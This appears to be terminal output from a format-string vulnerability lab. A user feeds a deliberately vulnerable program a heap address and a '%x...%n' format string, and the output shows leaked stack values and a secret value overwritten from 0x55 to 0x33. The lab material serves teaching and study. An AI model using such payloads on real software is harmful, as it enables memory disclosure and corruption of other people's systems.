 seed@ubuntu>~/Documents/FormatStringLab$ ./vul_prog
The variable secret's address is 0xbffff140 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
134524940
Please enter a string
%x%xH%xI%x%x%x%x%x%n
bffff1481Hb7eb8309Ibffff16fbffff16e0bffff254804b008
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x33
seed@ubuntu>~/Documents/FormatStringLab$